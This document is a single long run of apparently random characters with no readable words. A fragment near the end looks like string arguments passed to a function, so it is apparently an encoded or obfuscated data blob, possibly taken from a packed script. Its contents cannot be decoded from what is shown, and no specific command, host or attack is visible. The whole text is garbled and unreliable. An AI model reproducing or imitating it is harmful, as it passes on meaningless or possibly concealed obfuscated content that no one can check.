0..nAuKYhKI%Fj5gyr.Y.zThkKE8ou|IDkEAqwIn.Kg2DzSr.ihCrx.pM=KJgKr.u.IiusKCkiKhsr.Kw.5K..o..IggCwh.ItKhvhDC.tNDMiajILhAECwnIU`T.EEAzokKS.pEWrDEyk.MOKrgghkIhK\'p2uhJgtC3X:N=I0IphKO.OpDAqhcygf2rh OIo.zluK.J.S.k.zENk.KoI.ODqpghE.uh.kcyiIKJaI.ik8.^h.hwOghmKREOH.KOh..E.oN7hIZp.6N*KvrS.iE+.ECK.KquuIAY0jSO.FOJz.j FE.g.IgO,C.rEw.gENlMn.O..jOEgKr..DNC^Z\/whz.rOwzsqhEjHvAuNCrjDu@..DcAoZhKnf0Jbnwtkq.UT*%2...DK.CkC._Duvn.EAa VS.DgKDu.gEh.^iO&upO.=gr.COxgOjdHIE.u.K3uFk.ru.Ks%CE.hI.KgO.KsjvhKI?GEApEk.Sig<hJCkh.jsJhygwM `EgrmxOOhIrCAKgg_oKggEOJgTjSHJ%..OEhv.Cg^EOIigr.ch(TKoEi|KC.Dz.xJJK8hD.gEKyJw..SOcDCz.O8AhcC..K^gN_.CJyYhAAIEs.Kg8iiK riVh.JgO"4gihvgg.EqAE,_cKIIt{..jJhKkhIPwID.]ngMiS.AhguhJ8.:x.MAxIK.KShC.JhKIEx^gAIhSh.ZK.KioOygA,+vc"Kh.OC.wou^.g0,OvO"ghKtFzK1gFopnCNEAarKS.KgS.CKnE3_+ufOhyh`Coy^.hDbp.nCvs3FxEAgq.kC.Ohx{OECgf\/".uK.zCoC.h.E c..gOhOAKgAKhwhSyG.i.oKt3AjrhtESuKyFIKgDSMCg.ZCrgKI..gg..yTAp.DoOl.cqGgKgrhcgp.ICe.KN.Izbl.uE u.nrOKE[.cSvCA"?rfjKp.KlsA..k.vjohKE. i.K.F\\vyEKc.IoFD.<NuIISsK8u.Onhn.jDvuEgEhg0CWg.XgiEmM.iDhJ7.NN<eOpKCw.S6EOpA^iKxhKKK.K.0.gOwzAQhIOhh.JD uwC4wpgfpI|.K.oLOpJgigBuwChn.zkavnk.jKNAIC..f_..c\/o2wJnJ0hhhHg...aEgrh2.lfWpoh.g0$p..UyE@?EiWh.\/KuCIHgCKgD.Dq..CCnCE_k.OIAuIguAJgT.TgAgKCJCIAKuO.FSC@.Ew%gqCyvv.CICKl.pAOPqD!hOCggSKC.CNKy.$sOE1.ukez <\/kEfyA7g.W9.CqhVrOgxwrIom..C..AKk0khg.KCy^gKjx.i.rE.hO\/vp!AJIieKFCzCguXpHh.w..8\/IOOkjCj.ioh^C> EgkhHry..gECy.wI.gO\/DjzyOlAogFKCgOI.hto.hkwq.WSwCACn..IEhgo.h Fu.EEuk..fJokiK6hh2.tOE.y^ChKKkO.KgOhOK_rkuIpEhKwj.C\/o.hoO.i.gEDd.zzOgKIth.hO\/..KCCOOrh M5SRAVg\'hE8n:S.dADIC..SuCOJhKzEH^KA5huhOZx.IiKO.vup9^.wCnK>1OwzryzE..Kkr^.w.nO>S....Eh^xk..CaxEczou..Soi_io.nUEjNgIKhAuIA|.DIoZgyh`+KSDgp|_MCKEAa..JAEgN..Ah.OOJKNnI2EJ.IJhJo\\h#wJC.EsukiAuhhSzpKKtE.v6r.k.AAF.KI^.KAOuwi.zTECzJr_Jgrkuatg.0..z pc_yKukyIDh.gshh.ikgxJ%ZzK.iCJDDCI. KIgrgZ.-.x5.r..K0]A0.uM3..CcSCQwvKroO.jkgyhx1.Ij.DCAIInp. ED.N.dcJK.sk.h(I...rEhE.uJcEKr2E.EfKv4kFKG.r4xKMhOVKIc.w.k.oEWhhS)r.QJ>J.K.SDwsDNAOOhMgO.hA3hA8J%_EFrYjhF.CKNgwKQ3.HEM^.ku.hNKI cII5whu.OgOSvCWFI(c KiD.`.K>oG.CEM.ohghAsj.ng.gobFgh.8kwJC.I.IIgM8%uCK<8K.ypgdgch8EohACKC.zK.DEyygv..89Kzd.vEC%zAtIvIwaC..q3n3uAsC>EsCwE0.IJI.UrcsuAEMgAChg8iC.OkNNMIKFb.ug.grNK_w.pOby.uIEyr3yoSks\'O`rDhig.I&h.oghKxhWhgK.IJDuc.Kx..{K#A h.`kglhhDiwCbKiIhhtwOoghhAnk.&KJOtkJCK.zDy^.\/Khitzj.jOwKhjx0i.wiO.oK.pT.pKghaw.hdJzsOo...I.Caj..bjhAK.haOx.C. AOxIhi.igkgkFMKRk:o (K.fgrgrh6EohECAAhhgICGC.7+ISI.IwJC.KJDr&Oyh\\jplu.Ev.K0J.oEfsyJO.{.3gu.O.OAh.I.xkQhKk.NiI4Ivh\/.rv.4gJhgBhEhnK].uuo4T.uhv^C0JzMDuV.ORqu.SsJn..K\/_.oNkAuK0p.hN.uCCyKh.A.jrJJI.uK86.h0p.DEEsgxEEIghIrhF.w+ihJghf;Eg(T.zcKo NhIJI+hE.(oQuAKwE.aE.zbl2KtqDJDaChAlhh.E.AA.sorhSa2phOg JJz7F.ofVuEk.wbJ.iKI.J8vhgrNE3v2OrrOgJgCIghA..vK4hJ1vC.9.hoCugzA.IlA6bhMg.SZ..I{.*zrisdAKrad.hyKIEh..#C.ukKKu38JiLH.r.uKz..u.IwDA.hBJ\/IKs.uJ"3..u.5y>C.rbIGhE.v3sJkIKlzvEdjJs..K08zK..0iK.rqM9hDsK.g0.zIIOEajaszZOYAEkKJN|AgKypKhl.KCjKND8&.yJdCsINKIXc.NXrK. 4I.M.\/.KbtHzh`.gaiA.jKKTuIksAyznsDJOz .h.JoKKJvCvAbICKyOKA.s..EEyhCogAhsih..M\/.gOSnJ|od.zh. .INIwggSb ihDKg.. E?jKIrhp2.hkwCKKo K.vE6n8KO5i.h..gEuuE.hhEguKCTIOfsu.%0K.8ctAOC RwI NKrkwgg9D%EigCrKuO..qu0..o..gC<.e.vrD\/0^hK@i.kAFuh.Iqi0[.D.hgOhg{gOuzCPObKw..Vckq.STC.@ ..bhq ShC3@E.fOIhKnKK0nSKoADhy.V.gEOWI.ohCg.KhDxOIse.Kkhz9ux%uk.SSMIDS.I.u.I.kg\/..2gEAy.gJCrrKv8CKigKhbJhra\/KrgOSh%CCICVuKowrF.3bg\/L.S.nJ;.g..thW4.kwghhw8yJDx.Ic.SKgcyi.n;K.DvOCg.yupn 7KwA2w.K3Khhgp. fkMNvAwn..4KotrHl*rh.d.\'7.9jDgvE0Cy.h.gM.If.MhTgpN.gzC156StInjuKtC1D.w.Ef0.+.rxcgyhK0O.O6J.Dh..PuolIs8+4g4+3vhuswiwg. .wwegnF y.kKeas98u59.KoAhhwhKhkgki.NcAS.CvKhEgN.DsKf.gk.FrvCS.sAOorMjOuKOCrhDguJkh.k.KNhhC2KS}CN.4Eh.JqEK9pp.t0Lkg.p..NNAhlJtgDhDhCDh9(uoDb."Ekif.cD.C.Cs3.h( \/.wD.IKwkyrc.$.\\qI.BNUrgO.mDiJWE".gmh.pdrMIC\/ohwAIr..gMC_.AxvEKNMR\/SuEE..\\IK.O;8\/.uchSI<wK.0.p...uC ODfuK5xv9KwFK.iuSS9sSJ.\\\/hu.EuO.S.Cu.&EO.ikujJbf...uq.`.8.g[Sz0.KIux.iAEhpEOrrjTpy.wJrgD.N.A..JAsihrg4.JKKyCS.uyrEjgvCO0E1I.scuNJFvK+DIKMEx.CiayH<g..4yK6gcv.aAfioECAszIhK.wy3\\IIknOOEI.E3A.x.hOvI.uDESJk}HDgKI.hhOWhIEKVnKDu[EI.hb\/.Rk3.vCEhOIQr.glv.pCO4p.Oi.kghozpeIzp.4nOT.sCIrgwI6O7ruSbe[pIrrig.kXY-Oxz!Y.IhrggIv0\\8OnDKicgh.gauCvfG*g89..KZtIChfC\/I.gibg\/KOqg]gCFz.kMW.IC.dOIiIKiIhJooEiF8.g.grohCwonUnKxivCvOyw.uoeA:KgKopzuIOKJhdgOo.C`q\'..lhfKIIOC.3gA.IyKh.fkI8.siC.pIgIfOk.SCgiO. 1dAgzisKwjShIxu.m.:kg.06Ti9.K.y..KKIKJKXe\/&K:.K24J.EKy.hnDiI"OOKkIIghp8.Ci&rgK{AA.Os.i.Khkz.LhrDFIqgZ+Kui(sOIOr9gIkj.KgASreiTcf.L.C.EIyDZ5IqhgKCA.CrIfKwyk.nFkuiA\/).O*v+.D58My3C5h!U.Ox.eKAoxn..4ggFKXzIuIy !ErgKul.ug.xcOKKA!K|5OUO.a.OgyOD.HIfrjKayhTgKSIdFxO.woDkI.KpEJ[..Ig3Kh0`DIwKDpM]JgCKvOk@CKgiKOCyA9.IOhghIixKBh{.Kzi.[5AMcJDrwiDgd.r%VgIdhAK.CogA3T,rrgYjIJ..8Eg.K.K5K..hC0zOOhEzudeIFh.gOy.YCIhCflIJKEjIT IahAgi0IdO;.yi1rd.=.A8nj}Egn{;Kov{a1KazCug6J:KgIz.tKsCzpo0;J.h.ah)A2K.gggEri.MSuK.OI.hAS.gIugK9 KKC84JgKKIDAIri Z1IChK)T.JKhrIVOFrAEg.8tg.8qg.o{E.DITE.vh.]iCK.oAK.xEg.IAiho[JgrKsy.u.qDFf5+ITFZg..GS.hgKiyrCJO..ghzI..5jI).MOJVk.A.k.uKaggzIAOu.h..gfOwich%Ihh.C F^DAgbnCihythKOO.KA.0.r.ZpIOh8C.yrOwgkKtrTO.MK$hhyAfgJ#KKvwk;qOwhC?uycADKkNgISk.EyYkOKIMh.KJ.VC.orAwn.CJEt[yrEFie.;I"EA..ghCtuCFr{nk0IlJZK.{g.JKgAs4<Tw`NZTChOIVKhuU#.nh;hwgCQECC.N..IwU.EnhiSnrgh3hiIKj..k bs9KK.liueMrIhikMjy..gIghg8.gogIzAJOC.vvpIVI3.i5r vOApKI.dCSg.ks.AiFcIgr]..gIh+Jho.JormCKoIg5RN..h9P.KFKrE.AOKDoOar48.T.Agx.uOmr?Kfh0ITL9IKik#..ohEsw9....OehtI.h.KgA!D4A_CZnq4.ChKIlm8b.IIEio(iA.hKpJDKvMsIN.CrjhA[Att`i K.l0CIr.Ir9gKCl I.DfoO`9vh&v!Jd.NK$rAIvK; fiIIA3EhxI9.YK.k1C=qA.uluVuC\'hoJsHZPKOt"CDN2}gg.khv$goKIDrCkKip.`IOZ.NK g3uO.cyOhnONOK38AgjOpOCYFEruphjI?h<SgODwKCuD6Eg^.e2.8.hS.Jf,IozIAohAC.Fe.rOE0G.yK.vJUIArK!iIh AgJhKEkh.0bITKK.ur%I.yhzK0.kgzEgnVh IKAph4gO3ui.I.oKDgwgD.A.nh...KJTSJhrOv3jAtn.p.C.KSohoIs.{wKnxA.Odhok<KwrDhx.AOdJ0.g4.i.NxgK]8rA.C;p:`A.OhIib>rdJDI$pAKvaSqN0ZsIUKuJEffIpz|hYtjCIr.wKEfI0pIOVilz7!khI6uC.h0KbI.IKh.KDqK9VYCTCOwv.z.njg .KwI9IJi1-.CKiA.2u?K<.r.shIB0OCIiK.FJJgsnrKEz(TK8JAx.C4O`+pI.OxA.KKr4hsDIkdg.D4Cm.KKvqTJhCIsO..IICkO.jKo.bCJlp1nJ zg%.Fjih\'KoKiKZJhYIS..gqK!grE4w.C4hKSf^JCKv3J"OT3IiK4psh..gDKjrKBuEtNhACzD@wfun.sh\'OngEcpJ,el.C{h<KIuNtKIX_rue\'ooznCvE[.AhhCgFOg4CpIn.i.A0.OC(v.pI,..rbA$cwKE CfEFnIp=C.IwrJ\'rCpIiKhT9.Chvoh8.gEKFwAD.x.AI.KKfhKgNvrvxAKdgmEKp.EC..SO.NFuJ.K]SK6Cgow0WxSTghNIhIKhkK kU9 YMCOI.tIt.CyK.E.Iup]ONi.z.>hdh6prg:NhCInAJEIqJ9DYpTJI rI8lUCOnIh.\'C8oI`JFIA.g.CjoCgeC.hkK..Jh.C.Nh..cCDtKyJbKCgOANTiS.K_iKA8ECsC9,KKcKTUJ..sKCgKr.JvOJjKJK.CtIe0g0KAly.gAoKkKJExIOJK1rI>$,O 0D.gK.vfUrAJ0I|8jlhF..IKJI.JOOfhIijcTJA.hJCE.AOuiIEI.cKtIK..NSIMiE]isw.kEc#D2Jg.nggu.IwK9.Js1.uMp8AvAd.wF.0gC.ir2uFC.I8.gJ?.yI8KAi.g4h`g.ug8A\/.plkIzdg.Pohm.Kyv.Thh\/IAO..%o kgEszgChlTthJ.zJ%g.$g.A..oIwKSIjSgII.ggi3.iKKyDSAAn4}K,hKAwwEC..8puqtmmkKhDgI7i.(EAIhwf.nCsm\'EnE.Oo\/,JlPKIgMK8O.SwKJjC)I.qgJi.hTF.Agg.CIo:g i.Og.MOKK^zOba.oJrKOtD$`AI.sIAKKnC.xxh.KIDrK..3.iFE_npAOhnIJi.]JKz4jAK.hK.hhgvngynKKsAAKhoC.4pgrKhv.>..CaJ\/.CsOJ.CKgzp[kI.h.KJeK9CAmEDCDICCKTJ.IxhDw-II iIki2kFK.OOhKxhgKJk0SANA`bgTkC.AKsEu[hA.KotuITrao]hxlD.C4Kg.k.Otd5.w4krICkoC4VScOJk2IKmIk.T.OFCxIhKgE.mrIKrkKhkitgJ3EgD.olIw9gKISNT..hiAK}M...3\/sIJqSNcEav:xKvdnIfooW.KC.KANEDC.0N..KhTc.KdwE.AkihrkoO.mivNOKAx\'].K.O.ihJngJOrAgfgIvf9Ik.3hK].CC.IAz.vE..UAhhK[IOojQu.qlvKpK@ho D.w0EaA^0jyJZKIrhtgJrjIgiI(f.yjLK.sp}E4JsIerAajguJ.vJkgKKIz.vrOFgrK..1CUjyOxIDu+yJFk+oKhgSk.D..*ShK0KTk.SDI[.hppUT.J..OgC.VnIKr3KCg.TgfCIIKwnK,SKEEzKSizZ9hhIE.og.K;.KghO KK.\'KEk..Ipl.no.$GwkCKt.-<p.s!.Xg5KLkIB.EhNyOhI yB@gKQ4p;nEi.fphE=p5$JwpCIK:XCKYnBth.lhSKlEhD.VI..iKJDg_O.D..wKriJ+.\\.Ilh.CKvFpg$k5gKr3KsmOCMO.ddCCERKKIkHwk.CECu0ZUI.+Ihrnh[Kg.kg.iK gk;.OO.K4u.]nhO 5qIa2.]kC2F.D)OIhrODui]hCAolg.KgyOTCKzkivhITKggcmFgoCgEvC8IS.rxZDDwtECIIpOZpIIh4C.FZDndIk.. A8O j0]SgyyncIqJv.pK@rg\/kKT.K.d9M\\$.KgwCH.}nV.0H2aZgIghA)p.xKnrAgrkKxj98AJSKiOgACJ.?iIK.cw#Aio-8hOKhyzuCe.:TgpkrwK7rggKqjhnK.+KA1.ISICDyYiKDnv,8r1grEnj8Z.O+I.AD.oIIjEAhl1IAm.]JuhKuSwuk6.:FKh.h8.gK8.g@8vg..ff8I.ugTwAvrJuh#nA\\.iA O8wC.MKCD..g8.KTCidiniigOdeAKCOE.KIIK8kEU.KKn*OvIOsxn*cJOI..K.gIgIkh.ZS.ur2M:JKBOXuw.kOapK[Cs.uJ\\I.EgkJy..hJICl .oo\\0oK.gSCyOAiAU\\CrkH$XINprK8EIVqI3rxK3shTKAzz.uKmn:5prC.I.KJj [wAgoiDpwzCEdAyzOAgh}hgOkrCkxpnFikKADo.n8pun.K8IhpKJ.OK.iE,KKkS5xyCI..kuwgKEty[kIKhCgIkco3qrZtK.sgCASgvt.\/Kvi.SEEO.htd}V$KoI2KAIlaI3mWAA8+gdgDk5Y .pjyzr?cjKxosCI I9..3u85hl8}hKg.kDIAK:jJa.KDoIu.ew:hgOzDvIg=ku-KhgzIIcKhpDU.O#EiKCKh.nKJg.igK$pI[.AoK4vKkuESdhkho..iKqoKUhKxxwxOgT.4FKDOV(OKIxrjKu.K8.gIg9KxkrgKnhi.3KgnjhhfjcDIihKDIMKAv"O hLJkhOgikJw#CIKdc..D0?Oqp..h5..moKgG4lOhK3sk.pzphMNAIurtg$zhiFK0rSKihK!_Eb.ki.-..cJgKIK..pKh.OK.CiKwkO.nySOJn.UrOAC .rgE.OKj.d3jh4.JO.rh.w9]CukhCoK.vAvuNJ3shY.DOIig.hKDEIrRZ.LIKTpv.A1KhkI+NhMIpuzISYhIK8siI0k..TI^s[.ghKguhII.N.NAu0`s.k.!.Csu.oa[IwnnphkO.Ea.I_DnFxAzknchEiKDII.C3JhCg.y0WIJZsW_IKh.J\/.wgii.IsK.EyruDhcGCjKpwD[Grg"h4CU..yIvwB8.K.\'n .EC.urtp.ofgM.b=.DChyAgIkcg.SOYXC;.SIS.AOzECIEx.wDIgUFCIDo\/C4Whuy r.kKugnJqu.oK.h\\0z..ihhOcJiru heEtAK4 . FKogY..AEK.nCb6)I.uiOAc*E.z.HJgKDJAhgn.uw xTC .,Ak1thC.4yJ6gI0nCAJucE.AIzhhkSo\\IICujAyjCEFAEyDhKCuJ..JIInEv.Ocr.guyyzJDuD.hg*.Kuz...3EhM..Ogu wK.uKIC.crIg*rI..KyIOzgiwCw QwTKDvi.*hgE.g0Che,KNlN.K..wz0DQog*F8O.u1cgznK.gMSw.g.QrjhD.O.hCpo.O3JhS,.N.N0Kx.SDwDd.xEi,JNi.CIghK.KKgMK.l5 hSr`QkKTuKaDKkg.acKrIK;.Kyv.;hKzME;OKrzzO...E.AjTA(Iih.nDcw.vK.x6Nrg.JNO.i.I.ESgKSIg8CE8wS.uyKKMIE.gO9xh.gwO.IS.KhIdEEwgfJvEhArKJJgijIgh3.hOy&KopNj#gArKwl.Ei.KNu.jhu;DKwnDjJtIzjhorDZvghKCWKFhhjKp.DCwEDnJG4SjggSrrw..Ay.GiIRglEh*EShGuI.k.CwvhhCC.GAI.o.DS*wS.G.p#jrg.FICiJO.3I8wKE wgE.J.IjjpgrnAhCiJG.hAjggZ.Cw.EOIWrJ.AMv.!Cy%i.KNj.KKKkfdkW.FO.soArrig%.U4n.EhI.d IuMV.Jxwhgzh.g=gI.nJgvhdkIa\\EgI.hhpIhI.khIvJ.[KJNXX.wi.I6IK=3C&rz ADk\/.C=.I.K;hCk.I.E\\IJh.pChEgK.>y0OIKgnIgIhnkESdECII.gg5..o.rCSKvO.OMVIsog..yADciKEhIhhdplhO.JhhyE.K=KpOSig.nI.C.Haukh.kChd|.hM_roirhwIAKrnCEhaz.sIiiEDJhS.K.$N..gKOS0rhk(EEq.QK.pok.twnhh.hTgDJIjITrK3Ahgg4rgEOfA0C..aSIhaIkA.oCIkCOhnsx.gxvScLKJbvU.gKvKwg.KKPjiU.KJhuCgI.p.2zIzK6jv.Kw<D.KrC.dokpI_Kgo[.fcv}.Aw5CIA4fKr.gAgn.iixhkghhC OZgHI+I.wzKKyObhkfm5]jnvIAEJDJApOK1NIJ0.C.IAOSCkhFAuK.sCIN.r8.kE8IkknjI..kgOKNg.uq2hLpI}hC8.gKgCKDtg,gJCgishIN0GJx3PL3lAK0kD>?[j.kgkxoggIAKEwk.hx.CrmI]IKuoXE.\\L.hi8OKvOuO.OK-cAOxKIDoKgE\\pHoIEvxxmI8.hkg4gIYIK.ohKK.iA0n0iJiKcDh...In.^Khh:.OIIgPCThMAksfCOhIUoCrv+m}k.T}FAxAgJC.fnOgiD.rh4I.A.hhghK.IC;I...6hn)8uI]pg8.EA)3Ig3xOKzOyICVK.OirO.s^.K0K.gKSoIb-jm+OugMk-hiIChgJO4.hCsykRO.nbI.w8t#.AECKhKKNiKKiKKEAVAI hkCk4.kICfoAFCO K.yJk"OjgJKhz:uuuKLDrT8Hg.KKj.TIfKICIz0{KS.gKCII+.IuKzMEC.KfAFIC.JCki8OprA`KOvDy.JK.u..tCKhhKkK.AisC9IIwgh."0hpK9&OKykhcIC.uKjySCighE8v.Syr.hIlWz1okp.9XIrrl8h.Al=AIhK8IhS8khSK+8rij^ikPw.KC.OKJyI.gNnUxCNvg$DKiDh6T.4Ihh.C FsCEd8KnC@Vl.cj.xgLiKXwC.TdoD.kWCAMNIruv9.KhkJarOlDkiJ+K!..K8ogKKJKCD&nkOIj8..hD*OCChxIKhOCh4JgzKND6\\MAKgKDnAiEgftYAAWduIhs..E0gho*EuugujzVz.gi:KR2u].CKvAkKCgXJf[IKhy*KC4huIIhJgC..IJO..hIwi O t5It+hkoC}KfogIn.6S.,jJOgCskI.sNDOVEIhrhCJjk3IpAIu4.CCIwOunCiEiCcieugAFhC9.(\/\\Exr@oOCY40ggKkD o..rAG1oIKC4kxCr.KIThuK.IgAhEwj.Yk8FhMKA9IISg SJiKkNfrEDAgOIhcKSwDCW8..I4O.TCJh.fhE2wB.CE{.z3KhgS.hzIr.r83.kIf.JighrfCE;nJ)OF8E..ITguENCoUUIhIwJANhC.Nc .0KcEEc8k.hKgEDKIkCE]OoN.i4M.3AgrO.KxrSJEgw>KVKNho."s.M.drz^D.JspOMaMJcTc.GggzK=D%cwa.GRggKIDIcc.nAC8.NddhzSDIxgG.ghOhzlD8oKKDI.r.goirhoTCDIAjgh.C2vcM.9A.0J.iKOD.cx.hA.ks.NKnCTc.MDKDO)wrhEjDD)jKGngDwtCOjuDKC|Sc)vKkECco.CCxr.kiCt3lh.gi.3(SKCx.hAKCj..YKJh.EyrayoC.KiyDzCj.DAC)Sx.KgO..wpgDnPoovzSJofKuuqEyEJfKJd..IAdNJh+KfSM..JCE\\.IhurA.jfEIn.HE.Dh.iE\\op0.D0..g6ChKzuJ\'Ii.fcu.gAh0FDC.JSI;NK.wv(giA.wDuw.vh.A6Ir@K]s.DIY.IhrIgCKKyj..8KEh.f[K0.C&YZIerCg iJhVINhrg.oEzKI9I.hh).CiKyAAo@\/nWD.S3Ig.KlK .Ykh0h9^Ogk.YaKIthTdO\/.kgK.iKCEhJr..I+08DKT08zhCKi.dC8j.RD..M UhCeoOgkKAEJLDLgdIrrI.k8ZrKEpJEkIjKKMiS.MITuKKuo.FxK.K+II_AO4ED9IOt.9IhfIHODhogEr$YIhkI.Khx0$DCK{IidMKn,BroI?KiSiCON.EKpu.CCEh[J.Ih>..ApK.i3uNmJ?fKS.M8kg.KCxr\/.IAOKEJUSCgICgJK2EFn0hAOugee9CpIKOSu.uhqVFh5Ke8g.K.t#TrKzOzze[g.hjlK.k8#kiazov.ljc.N.cgNhc^.aCOunnK2Onwzf3Oz.3A2phB.DE.ugnEgciuClE1uJ.z..EO. ..qnR. IrIMCuShzinCrDrAhgyrKzovduw oC.Ej,A.zEhdgI8. r.cR.3EZ`l.IogKchKDIoW.tdu.I KdhI.c.E5K.jEk..K.Ixg...waOgAKn AkK.K.hwJ.l IhJyChunhIoz.BuhrgKwO.qi\/EL.vdA.IEId#IA.k0s.CdE.UIxuOnI2wiONgJK\/v x.u.uIs.gAK g7f lyI`K.nEEvhuLDJokhI.OEO.rXAD8C..h.Kc8E2hqzNu.nk0v.vx.rv.T.`J3\/GE.gIFA....g. .=  J2+iuNi.NCD.hKKhhIh E>K  @- ^jFgKJJ\/..h.hih}J A4K As Xgkv.pA.\/T kk.uNihgTgOKr...vI .3.I.K.4.4 qFu.9IurZzrvklKI% r.IKfvs.v.0.6.g...p e..3giur .I.CCIv.lhI. ihkO0 Io.KJhE.Caggw..C.EI II.Iz.isbrKh..IcDEghg gEKd1XI.o.`.D.kgkrJ 4EBdgIJ.o.F.J3S,J.. K0O.DdJIr.hhCndr M.uV KhEI.K^kAhlog. iuI.h.oOogSI.g.hOhM6KUjMkiCioK^.o.hAAg.zKrhhI.h.owhJ.iEMg`Ojkgr;. CgIiigr9AK.z.eCKIKi;rKKg3gui.AK.kITFKg0hgD uEEIh5h.J.yg.z.grOr.I.\\CgKKoxhEs.XgkuD OngJrrkkuIirggh[KIuk.z .C0CKgKrK KEdIJdyw..rKgD}EhpI.kCCh..+IviOIIIuKfmKkE J8hg.gghS 9GN OwkSJI..A aIc.. wAKj.f..gD.UO.Qi.KC l:p.YIi.hK..h.e.gh3zlg!.hkCCICA >TKh.I. %Hvu. Y?rhyDcSyhkzA[gsDM.kICr.rFwxggh.pr.h.W.IgC9gn.gCWC wC.CKqDy.SgwKk FC.IKiJCQ Sk>DCwK.r DS2DGCoSK .KEyg.. jipIpKs gk0uHKr Dh.Ox NhNcc JKChzEn IiArulK +EqgDEK I.ceg N9KhOIA.J8Ig..jIVKgk4SIhIKJeuk. CSnlr cu.mp: .dckgvwj.\/uun9rF.g.KK1kbSg..hjKv. C.wKDhC. O:J.hIyCOSD.. 8Krphh.hsoCwkSg IXzImhgKCsII. .Ko.u IOhh5K.kI.N uC3K. h!I wITr Odhm shIGA 6CvEkTph6o?gBSA tg.rehr\/5\/Z\/r\/6 hOr.DKJEz.. 4`lg.rf8hgNKJ "q.M.grh0wgE..\\ IhEvJ`ewkrqKj  ..lhoF8ggaK. .TCI[hCCzhOK  IsKM.kIDtKKim .zO.l.4wKw4.aK. ,sJIukJDkIgrD8.Cn EoAKK jg.rSpvoAhykH_J r[hf<IF.Ujg.wIJ wl.Ity.k.Ku.Jkh h.J.Aphh..IhE NT.f7IrKhIh ..I4TgIr.KfuIC}gvrEXKOS.KCKhrIKhOILSA.n.gChYOK.hJ giKhz.o \\.gKK OnjcA E.....K zKK.B O.CCgCB Ohp:}CKhwIJh.Ehu.X.K.hK.ACSrKkN.JhOKJgrnK\\hK.yaSO.II._4I.h.phh:kK|ghhKKik.siCCj wyzgw oey8I kw.Cc.I hlSCC f&c +Kh.lKM.]oKgDCuCsC4.Ki.rg.SCIzg+Kh>.y.oNKFKjJgCKKk.v.8OgI8rgpKOzIk.CfgK+I.I8iuO.pKr.kK<hh.KKC J..Mr..KK.K N`pgJK2h9 Elirz.CKw rgKrKgpIhIgrDgo KCD.h.IKh.K  Bs I.dyMhx.5Kh n.pIJg].KKh oC.\\hh.hI.. g.fCKD.M:br rCSDF....K. .Kp hKErICgS. 1gECAhK.CEo.o K`gCQ.E.E.u .h%kkurhyn.Co s.KiShrKigz AK8r C.j0 KrOkhI5Sihi.I Fh.zn.3k1Eu.g NngZ...SX.g Kc.k.hAuK.E KgOIho.gPz.wg ITFhAIKhl.r ITDI.K8h$ akclIhCwg.X pzNTTSh.7I] W...mwvg\\K. gI,kI.y.iKr A8.gkgKIKrk8z AEOu .H8Sg.gC y...3wC.T.O.. fjMgv.I...K8O hrhnJI1wiDSwh JnukbfknI .]JlrfqI Iz d_.nKIsKw dpD..IJg8r.gS xCKIOSeCpF. MCCwhC$CJzDky FZ? EgK.N zK1 0S. hKK ,W, Jg\'.& DhOIE #kz.J yuKn. SpAo. J.yE  E_. Mu.hh Jrh.g K`u qhW.I g.q.p .K  Cn. ..6.g GKK \\ph Ancuo .E0og Ekz.S th@hgfjIV &.J.oirh. $rjhgCIho O.n..ia.h hSI.VSIhK KkwgO..gp OuKuaI.hu JSKhV.M.J Ah6.ho.oy 0Ih.h.ugz :.DiJI.o. ArNrk.KEy 4CKhI..w.  Iy.w..ww AI.h .Cgj hjIh3zf.J Igiro.iCJ gydhj.vDx Mr\'....If J8IgJn;ic sr%IMgOrK B.\/IkIEup xrhE9grkg okI...u.C .u:S .... .... 98IE St.hC.hka %ur.'),YDC('fmNh\/mxAwi0l gg.rxw5MOpxh0yC8j&kIC Ah5MDZkuAnoqD.AJ.!Arooo.CAok.jiAmAA)olDIIwiy..EJ&&fuI.A[k..nxt.l3 is.oIrixAh5y.u4QgKrhJ.OiOJ1"I45.Iuh?8AgOOAph.poMgOiEq+i.xO%\\ahkAAA8&gwvuAkwJ.0OnIhxzAgOdkAcfi.JhgM&RAO.voo.iiEqmg.J.syAgEAw%.ph7OvhOOiI irm.nJwSEAwIC tCg\/ngi ouorCzIhiOA..jOOAADsAgCSOI8.wJAnzASOIlJJgMCSA_uD6J;wQhOshk.|OEC.A..fCAij-OJh.SoCsgA.O*hJI[-8igq\\h0Jho0EtmhAujACAhtfAI!hhIC.Ai .\/AkIhiOm[hym9ftIAAApkDytCOAsDI.CokJkhCgA .ACkz.-hJ.CRMmC.I+ihAg.NOWIJiDJizC.Jxx.znAiCEc.uiOmhAOnW..o^gAr.ppx.mOEh8vg.8...h.I8iOk:hZCCI2g.yAhAA#.J.qOChO8igevcirhofEJ+kIosAuO.g.c9ivJ0jIShIOvgOoh.g2rSAwu.m.;B8!AovCC.IkK O hJAJtEAyJShwgkO ChwEC NQI.oEEAIkiI.AT.lECDgmpoAlC{th})rhItrAkoAokJwhO|gMDrkoC.A]uOmJ;CQ0O.hq3xCwAo.nCAIzg0JA.So.UEgA85g CvIJg3Sjq.j.JmooD5m!AtgDC|hIfrI.hEI..gjy.kAiIAiwmIh.mYfDIcAApADjxN5 A.ph.OI"gAiA]In8Djku.I8IoDo<CgI.kJS.]kpO*O5vSOF.hzt=CJO.ChIIiOm*A.nJ..4.gEr.pgx<mAI.r.gwIEpuI{hg8$gi.wIkNh.Aohg.yAq.i.xvgClzOchJO-u\/NnfAJ .IIfxNAAOlg&cliAJhg0S-IESghig9rIAOuhyJ;A8gAujOCuI.uWCi%ukh*u6AAJJhhSgEO2C\/t.gCOhCD.gi.0I0hSihJAsng3sKznJ}nAz1cADkAwzOIj.JIomCkA3uA6C;fQhO.hr.kOmCuAy..C.i\/-.Ju.JowUJgI8JgyCEO CCADu.e.;PgwACt#wAf..II.CMIyShTtui6Jg.M8lOACkiAmgOC.E.l^gAn.OJsEIcCjkhklChAD.7C.zN-.JhC.McC.IQisAk.CO.Iki.JKzC.Ix\/DtNtE8.JiIm0A.nX.kohgCrOpgx7mhE,8.g.8f.ihuI.m]0PChIJgpCjh.A..S.oOfhkOMugNAfZJ.kJohAiO.kxc.ikJ.gE&rAhxB%Ool.;iAqIjJJysgAAN.wyOpzh%AkgcqiJmNnAwcDJGJ.swSCvwRCkMgCwI.immNA4nC.0.pkvK.r.A(ykO.8 C.EIw.OAzgDh.kghAsvOuOmT%hS.6vnhIuO g AhkC=.D kDA!ow.&3A}.vF}opyUugp8rgoCEIzAAvvujqI%OS*6hvJ..wVCytO}r.\/id.MItihm.OhO3g.pAgh.AANAMkO..tOAkyOC 